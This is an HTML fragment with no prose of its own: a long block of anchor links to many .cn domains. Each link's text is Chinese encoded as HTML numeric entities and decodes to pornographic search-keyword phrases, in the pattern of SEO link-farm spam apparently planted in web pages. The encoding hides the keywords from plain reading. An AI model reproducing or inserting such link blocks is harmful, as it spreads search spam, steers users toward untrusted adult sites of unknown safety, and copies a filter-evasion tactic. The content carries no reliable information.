<a href="http://cf5101.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://sxyate.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://admin286.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://jeqv.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtdjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://0668jj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://ezyjf.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://ssc747.cn" target="_blank">91&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://0595auto.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://happyc.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1746.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://xuduba.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://gxui.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5077;&#x62CD;</a>|
<a href="http://45tp.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dztz-sc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jjholiday.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://iexn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://readingqp.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://gstep.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://manggairen.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbsu.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dalujinrong.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gwzbds.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://kendui.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://suliu234.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://yccredit.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiidc.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;app</a>|
<a href="http://xsks.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://g5802.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pglfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://hnwhkq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vfru.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://mag1.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qisheng888.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hisignal.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gsat.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://176ll.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://jinshilin.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://llta.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://tekom.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jindahang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://chuobu.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://iakyc.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://fzplay.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://frankyue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://icewent.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://p779.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://cq360tuiguang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://uegui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qq686.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://whxunjie.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://woger.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://njxglib.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mr356.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://hlschool.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://baibigo.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5236;&#x670D; &#x4E00;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://biany.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://tobestar.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://zalazala.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://dojocn.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://pipguo.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://0532tbq.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://suliu234.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://bffmdq.cn" target="_blank">&#x6D6A;&#x8361;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://btspay.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://haigov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://webkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sss988com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kssft.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://buqj.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hahase22.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://indexcare.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://cjst.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://carnationcity.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rztianda.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://kdf11.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
